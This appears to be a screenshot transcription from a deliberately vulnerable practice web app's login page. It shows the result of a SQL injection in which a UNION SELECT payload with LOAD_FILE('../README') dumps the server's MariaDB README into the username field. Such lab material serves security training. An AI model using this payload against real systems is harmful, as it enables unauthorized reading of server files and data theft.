 Hints and Videos
AJAX Switch to SOAP Web Service version XML Switch to XPath version
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "' union select 1, LOAD_FILE('../README') as uername, 3, 4, 5, 6, 7 -- ".1 records found.
Username=MariaDB is designed as a drop-in replacement of MySQL(R) with more features, new storage engines, fewer bugs, and better performance. MariaDB is brought to
you by the MariaDB Foundation. Please read the CREDITS file for details about the MariaDB Foundation, and who is developing MariaDB. MariaDB is developed by many of the
original developers of MySQL who now work for the MariadB Foundation and the MariaDB Corporation, and by many people in the community. MySQL, which is the base of
MariaDB, is a product and trademark of Oracle Corporation, Inc. For a list of developers and other contributors, see the Credits appendix. You can also run 'SHOW authors' to get
a list of active contributors. A description of the MariaDB project and a manual can be found at: http://mariadb.org/ https://mariadb.com/kb/en/ https://mariadb.com/kb/en/mariadb-
vs-mysql-features/ https://mariadb.com/kb/en/mariadb-versus-mysql-features/ https://mariadb.com/kb/en/mariadb-versus-mysql-compatibility/ As MariaDB is a full replacement of
MySQL, the MySQL manual at http://dev.mysql.com/doc is generally applicable. More help is available from the Maria Discuss mailing list https://launchpad.net/~maria-discuss
and the #maria IRC channel on Freenode. *************************************************************************** NOTE: MariaDB is specifically available only under version 2 of the
GNU General Public License (GPLv2). (I.e. Without the "any later version" clause.) This is inherited from MySQL. Please see the README file in the MySQL distribution for more
information. License information can be found in the COPYING, COPYING.LESSER, and COPYING.thirdparty files.
*************************************************************************** IMPORTANT: Bug and/or error reports regarding MariaDB should be submitted at http://mariadb.org/jira Bugs
in the MySQL code can also be submitted at http://bugs.mysql.com The code for MariaDB, including all revision history, can be found at: https://github.com/MariaDB/server
***************************************************************************
Password=3
Signature=4